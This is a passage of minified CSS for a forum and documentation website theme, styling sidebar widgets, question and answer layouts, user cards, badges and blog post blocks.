.topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 